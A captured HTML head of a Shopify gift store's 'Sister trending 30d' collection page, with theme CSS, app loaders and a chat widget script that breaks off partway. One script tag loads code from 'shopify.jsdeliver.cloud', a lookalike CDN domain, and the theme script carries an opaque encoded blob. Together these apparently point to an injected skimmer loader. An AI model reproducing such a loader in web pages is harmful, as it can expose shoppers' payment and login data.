

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://makezbrightgifts.com/collections/sister-trending-30d
body_size: 57308
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
<!-- Start of Shoplift scripts -->
<!-- 2025-06-07T16:28:52.9916488Z -->
<style>.shoplift-hide { opacity: 0 !important; }</style>
<style id="sl-preview-bar-hide">#preview-bar-iframe, #PBarNextFrameWrapper { display: none !important; }</style>
<script type="text/javascript">(function(rootPath, template, themeRole, themeId, isThemePreview){  })("/", { suffix: "", type: "collection" }, "main", 128113213522, false)</script>
<!-- End of Shoplift scripts -->

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://makezbrightgifts.com/collections/sister-trending-30d">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    

    <script src="//makezbrightgifts.com/cdn/shop/t/74/assets/main.js?v=21054179157073394981757057208" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE"></script>
    <script src="//makezbrightgifts.com/cdn/shop/t/74/assets/secondary.js?v=176493633728047177611757057208" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Sister trending 30d
 &ndash; Makezbright Gifts</title>

    

    

<meta property="og:site_name" content="Makezbright Gifts">
<meta property="og:url" content="https://makezbrightgifts.com/collections/sister-trending-30d">
<meta property="og:title" content="Sister trending 30d">
<meta property="og:type" content="website">
<meta property="og:description" content="MakeZBright is the right place to buy the best custom memorial gifts at affordable prices. We have unique personalized and custom Gifts including coffee mugs, photo mugs, personalized best friend mugs, tote bag and many more."><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Sister trending 30d">
<meta name="twitter:description" content="MakeZBright is the right place to buy the best custom memorial gifts at affordable prices. We have unique personalized and custom Gifts including coffee mugs, photo mugs, personalized best friend mugs, tote bag and many more.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/28003598418/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/sister-trending-30d.atom" />
<link rel="next" href="/collections/sister-trending-30d?page=2">
<link rel="alternate" type="application/json+oembed" href="https://makezbrightgifts.com/collections/sister-trending-30d.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"e38ecb7aef123ddb6cb9edfdff02dace","betas":["rich-media-storefront-analytics"],"domain":"makezbrightgifts.com","predictiveSearch":true,"shopId":28003598418,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "makezbright.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"theme-silentscale","id":128113213522,"schema_name":"Silent Scale PRO","schema_version":"1.3.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "makezbrightgifts.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" src="//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/app.kiwisizing.com\/web\/js\/dist\/kiwiSizing\/plugin\/SizingPlugin.prod.js?v=331\u0026shop=makezbright.myshopify.com","https:\/\/cdn-app.sealsubscriptions.com\/shopify\/public\/js\/sealsubscriptions.js?shop=makezbright.myshopify.com","\/\/cdn.shopify.com\/proxy\/96305d88cdc78f38aee19f4f44ee0b6ac4a1fe75e34b0a9cdf9c505f6163e31b\/pixel.wetracked.io\/makezbright.myshopify.com\/events.js?shop=makezbright.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/sms.shopquantum.ai\/sms-popup.js?v=4.0\u0026shop=makezbright.myshopify.com","https:\/\/supersms.ai\/sms-popup.js?v=4.0\u0026shop=makezbright.myshopify.com","https:\/\/onetext.com\/sdk\/onetext.min.js?onetext-account-token=onetext_account_production_0199153c-1b10-7224-ada9-f21e9786799f\u0026timestamp=1769673650431\u0026shop=makezbright.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":28003598418,"offset":-28800,"reqid":"32b0474e-46e9-43ae-afee-9687e8897e2b-1769759454","pageurl":"makezbrightgifts.com\/collections\/sister-trending-30d","u":"89d295a1846d","p":"collection","rtyp":"collection","rid":271705604178};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//makezbrightgifts.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://makezbrightgifts.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://makezbrightgifts.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><script id="sections-script" data-sections="header,footer" defer="defer" src="//makezbrightgifts.com/cdn/shop/t/74/compiled_assets/scripts.js?v=11083"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Nunito;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n4.fc49103dc396b42cae9460289072d384b6c6eb63.woff2") format("woff2"),
       url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n4.5d26d13beeac3116db2479e64986cdeea4c8fbdd.woff") format("woff");
}

        @font-face {
  font-family: Nunito;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n7.37cf9b8cf43b3322f7e6e13ad2aad62ab5dc9109.woff2") format("woff2"),
       url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n7.45cfcfadc6630011252d54d5f5a2c7c98f60d5de.woff") format("woff");
}

        @font-face {
  font-family: Nunito;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_i4.fd53bf99043ab6c570187ed42d1b49192135de96.woff2") format("woff2"),
       url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_i4.cb3876a003a73aaae5363bb3e3e99d45ec598cc6.woff") format("woff");
}

        @font-face {
  font-family: Nunito;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_i7.3f8ba2027bc9ceb1b1764ecab15bae73f86c4632.woff2") format("woff2"),
       url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_i7.82bfb5f86ec77ada3c9f660da22064c2e46e1469.woff") format("woff");
}


        :root {
          --font-body-family: Nunito, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Nunito;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n7.37cf9b8cf43b3322f7e6e13ad2aad62ab5dc9109.woff2") format("woff2"),
       url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n7.45cfcfadc6630011252d54d5f5a2c7c98f60d5de.woff") format("woff");
}

        :root {
          --font-heading-family: Nunito, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 0, 0;
        --color-base-accent-1: 1, 86, 65;
        --color-base-accent-2: 1, 41, 0;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #015641;
        --gradient-base-accent-2: #012900;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 16px;
        --grid-desktop-horizontal-spacing: 16px;
        --grid-mobile-vertical-spacing: 8px;
        --grid-mobile-horizontal-spacing: 8px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//makezbrightgifts.com/cdn/shop/t/74/assets/base.css?v=5283702335686849421757057208" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//makezbrightgifts.com/cdn/fonts/nunito/nunito_n4.fc49103dc396b42cae9460289072d384b6c6eb63.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//makezbrightgifts.com/cdn/fonts/nunito/nunito_n7.37cf9b8cf43b3322f7e6e13ad2aad62ab5dc9109.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//makezbrightgifts.com/cdn/shop/t/74/assets/component-predictive-search.css?v=76514217051199997821757057208"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/brandwise-ai/blocks/chat-interface/703f7428-949e-4eb5-a0f0-b8f350573748 -->












<!-- Native chat button (hidden initially to prevent flicker) -->
<button
  id="brandwise-chat-button"
  aria-label="Open live chat"
  style="
    position: fixed;
    bottom: 20px;
    right: 20px;
    width: 60px;
    height: 60px;
    border-radius: 50%;
    background-color: #000000;
    border: none;
    cursor: pointer;
    z-index: 99;
    display: none;
    align-items: center;
    justify-content: center;
    box-shadow: 0 2px 10px rgba(0,0,0,0.2);
    transition: transform 0.2s ease, opacity 0.3s ease;
    opacity: 0;
  "
>
  <!-- Default SVG icon -->
  <svg width="28" height="28" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
    <path d="M20 2H4c-1.1 0-2 .9-2 2v18l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2z" fill="white"/>
  </svg>
</button>

<!-- Chat iframe (only one now) -->
<iframe
  id="brandwise-live-chat"
  width="420"
  height="720"
  allowtransparency="true"
  style="
    border: none;
    background-color: white;
    position: fixed;
    bottom: 90px;
    border-radius: 18px;
    right: 20px;
    z-index: 99;
    display: none;
    box-shadow: 0 5px 40px rgba(0,0,0,0.16);
    transform: scale(0);
    transform-origin: bottom right;
    transition: transform 0.25s cubic-bezier(0.34, 1.56, 0.64, 1);
    /* overflow: hidden; */
  "
  class="brandwise-chat-iframe"
>
</iframe>

<!-- Close button for chat iframe -->
<button
  id="brandwise-chat-close"
  aria-label="Close chat"
  style="
    position: fixed;
    top: calc(100vh - 720px - 90px + 12.5px);
    right: 35px;
    width: 30px;
    height: 30px;
    border-radius: 50%;
    background-color: transparent;
    border: none;
    cursor: pointer;
    z-index: 100;
    display: none;
    align-items: center;
    justify-content: center;
    opacity: 0.6;
  "
>
  <svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path d="M18 6L6 18M6 6l12 12" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" fill="none"/>
  </svg>
</button>

<!-- Responsive CSS for mobile and tablet -->
<style>
  /* Mobile devices (up to 768px) */
  @media screen and (max-width: 768px) {
    .brandwise-chat-iframe {
      width: 100vw !important;
      /* Safari iOS specific fixes for viewport height */
      height: 100vh !important; /* Fallback for older browsers */
      height: -webkit-fill-available !important; /* Safari iOS fallback */
      min-height: 100vh !important;
      min-height: -webkit-fill-available !important;
      top: 0 !important;
      left: 0 !important;
      bottom: 0 !important;
      right: 0 !important;
      border-radius: 0 !important;
      transform-origin: bottom !important;
      position: fixed !important;
    }

    /* Use modern viewport units with feature detection */
    @supports (height: 100dvh) {
      .brandwise-chat-iframe {
        height: 100dvh !important;
        min-height: 100dvh !important;
      }
    }

    #brandwise-chat-close {
      /* Account for safe areas on devices with notches */
      top: max(10px, env(safe-area-inset-top, 10px)) !important;
      right: max(10px, env(safe-area-inset-right, 10px)) !important;
      width: 40px !important;
      height: 40px !important;
    }

    #brandwise-chat-button {
      /* Mobile button size - position is set dynamically via JS */
      width: 48px !important;
      height: 48px !important;
    }
  }

  /* Tablet devices (769px to 1024px) */
  @media screen and (min-width: 769px) and (max-width: 1024px) {
    .brandwise-chat-iframe {
      width: 100vw !important;
      height: 100vh !important;
      top: 0 !important;
      left: 0 !important;
      bottom: 0 !important;
      right: 0 !important;
      border-radius: 0 !important;
      transform-origin: center !important;
    }

    #brandwise-chat-close {
      top: 16px !important;
      right: 16px !important;
      width: 40px !important;
      height: 40px !important;
    }

    #brandwise-chat-button {
      /* Tablet button size - position is set dynamically via JS */
      width: 48px !important;
      height: 48px !important;
    }
  }

  /* Prevent background page scrolling when chat is open */
  body.brandwise-chat-open {
    overflow: hidden !important;
    position: fixed !important;
    width: 100% !important;
    top: var(--scroll-y) !important;
  }

  /* Prevent touch scrolling on iOS */
  .brandwise-chat-backdrop {
    touch-action: none !important;
    overscroll-behavior: contain !important;
  }
</style>

<!-- Container for passing Liquid variables to JavaScript -->
<div id="brandwise-chat-container"
     data-shop-domain="makezbrightgifts.com"
     data-backend-url="https://tacit-zebra-427.convex.site"
     data-base-url="https://app.brandwise.ai"
     data-shop-id="28003598418"
     data-customer-email=""
     style="display: none;">
</div>

<script>
  (function() {
    const shopDomain = 'makezbrightgifts.com';
    const shopId = '28003598418'
    const shopPermanentDomain = 'makezbright.myshopify.com'
    const base_url = 'https://tacit-zebra-427.convex.site';
    const chatButton = document.getElementById('brandwise-chat-button');
    const chatIframe = document.getElementById('brandwise-live-chat');
    const closeButton = document.getElementById('brandwise-chat-close');
    let isOpen = false;
    let buttonConfig = null;
    let userKey = null;
    let geoData = null;

    // Fetch IP and geolocation data
    async function fetchGeolocationData() {
      try {
        const geoUrl = `https://app.brandwise.ai/api/get-ip-and-geolocation`;
        console.log('📍 Fetching geolocation data from:', geoUrl);

        const response = await fetch(geoUrl);
        if (response.ok) {
          const data = await response.json();
          console.log('📍 Geolocation data received:', data);

          geoData = {
            ipAddress: data.ip || null,
            city: data.geo?.city || null,
            country: data.geo?.country || null,
          };

          console.log('📍 Extracted geo data:', geoData);
        } else {
          console.warn('📍 Failed to fetch geolocation data:', response.status);
        }
      } catch (error) {
        console.warn('📍 Error fetching geolocation data:', error);
        // Continue without geo data - it's optional
      }
    }

    // Fetch button styling configuration from API
    // Expected response type from Convex liveChatWidgetConfigs table:
    // {
    //   color: string,                    // Primary/accent color
    //   logo?: string,                     // Storage ID for custom logo (optional)
    //   mainScreenTitle: string,           // Title for main chat screen
    //   mainScreenDescription?: string,    // Description text (optional)
    //   welcomeMessage: string,            // Initial welcome message
    //   inputPlaceholder: string,          // Input field placeholder text
    //   responseDelay?: number,            // Response delay in ms (optional)
    //   connectedShopifyLiveChatAccountId: string,  // Account ID
    //   organizationId: string             // Organization ID
    //   theme : "light" | "dark"
    //   buttonPosition?: "left" | "right", // Side positioning (default: "right")
    //   buttonBottomOffset?: number,       // Bottom offset in pixels (default: 20)
    //   buttonSideOffset?: number          // Side offset in pixels (default: 20)
    // }
    async function fetchButtonConfig() {
      try {
        const response = await fetch(`${base_url}/api/live-chat-inbox-config?shopId=${shopId}&shopPermanentDomain=${shopPermanentDomain}&shopDomain=${shopDomain}`);
        if (response.ok) {
          buttonConfig = await response.json();
        }
      } catch (error) {
        console.error('Failed to fetch button config:', error);
        // Continue with default styles if fetch fails
      }
      // Apply button styles - this will be called after Promise.all resolves
      applyButtonStyles();
    }

    // Generate or retrieve persistent user key for this machine/browser
    // This key persists across sessions to identify the same user on the same device
    function getOrCreateUserKey() {
      const storageKey = `brandwise_user_${shopDomain}`;
      let key = localStorage.getItem(storageKey);

      if (!key) {
        key = 'bw_' + Date.now() + '_' + Math.random().toString(36).substr(2, 9);
        localStorage.setItem(storageKey, key);
      }

      return key;
    }

    // Update iframe src with persistent user key and geolocation data
    function updateIframeSrc() {
      if (!userKey) {
        userKey = getOrCreateUserKey();
      }

